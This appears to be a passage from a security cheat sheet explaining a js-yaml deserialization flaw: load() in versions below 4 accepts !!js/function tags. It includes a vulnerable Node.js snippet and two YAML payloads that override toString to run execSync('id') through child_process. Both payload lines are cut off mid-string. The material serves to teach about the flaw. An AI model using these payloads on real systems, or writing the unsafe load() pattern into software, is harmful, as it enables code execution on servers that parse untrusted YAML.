 This popular JavaScript library allows the creation of arbitrary functions like .toString()
which can be called accidentally, when using load() instead of safeLoad() in versions
below 4:
Vulnerable Code
const yaml = require('js-yaml');
const fs = require('fs');
const res = yaml.load(fs.readFileSync('data.yml'));
console.log(res + "")  // Calls .toString() as trigger
Payloads
data.yml
"toString": !<tag:yaml.org,2002:js/function> "function (){console.log(process.mai
data.yml
toString: !!js/function >
  function () {
      console.log(process.mainModule.require('child_process').execSync('id').toS
  }